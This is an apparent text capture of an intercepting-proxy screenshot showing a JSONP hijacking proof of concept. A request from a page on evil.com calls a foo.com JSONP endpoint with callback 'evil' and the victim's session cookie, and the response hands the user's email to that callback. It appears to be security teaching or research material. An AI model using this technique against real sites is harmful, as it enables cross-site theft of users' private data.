 Request
Raw Params Headers Hex
1 GET /foo/jsonp?cb=evil HTTP/1.1
2 Host: www.foo.com:3000
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.113 Safari/537.36
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://www.evil.com:4000/evil/jsonp_poc
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: sessionId=0.28992219090535487
15
16
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 35
5 ETag: W/"23-r/N4MaradTdnLITez7d//FXxZEw"
6 Date: Fri, 17 Apr 2020 02:43:16 GMT
7 Connection: close
8
9 evil({"email":"foo@local_foo.com"})